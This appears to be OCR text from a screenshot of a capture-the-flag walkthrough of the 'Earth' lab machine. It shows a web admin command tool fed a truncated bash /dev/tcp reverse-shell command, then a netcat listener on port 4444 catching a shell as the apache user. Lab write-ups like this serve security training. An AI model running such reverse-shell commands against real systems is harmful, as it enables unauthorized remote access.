 Earth Secure Messaging
view-source:https://earth.local
Earth Secure Messaging Admi
https://terratest.earth.local/tes
https://terratest.earth.local/tes
view-
不安全 https://earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
CLI command:
bash -i >& /dev/tcp/0
Run command
Command output: bin boot
root@ohh: ~/myfiles/bj/linux/ea
root@ohh: ~/dirsearch
管理员: Windows PowerShell
(root💀ohh)-[~/myfiles/bj/linux/earth]
# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.31.160.1.
Ncat: Connection from 172.31.160.1:18773.
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$